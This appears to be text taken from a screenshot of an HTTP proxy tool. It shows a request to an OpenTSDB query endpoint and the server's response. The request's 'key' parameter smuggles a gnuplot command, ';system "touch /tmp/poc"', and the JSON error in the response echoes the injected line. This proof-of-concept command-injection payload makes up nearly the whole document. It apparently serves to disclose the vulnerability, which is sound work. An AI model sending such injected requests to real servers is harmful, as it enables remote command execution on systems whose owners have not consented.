 Request
Pretty Raw Hex \n
1 GET /q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&o=&ylabel=1&xrange=&
y2range=[42:42]&key=%3Bsystem%20%22touch%20/tmp/poc%22%20%22&wxh=1516x644&
style=linespoint&baba=lala&grid=t&json HTTP/1.1
2 Host: 127.0.0.1:4242
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json
3
4 {
"err":
"<pre>Gnuplot stderr:\n\nset key ;system \"touch /tmp/poc\" \"\"\n
^\n\"/tmp/opentsdb/bf5ab5ed.gnuplot\" line 12
: unexpected or unrecognized token: \"\"\n\n</pre>"
}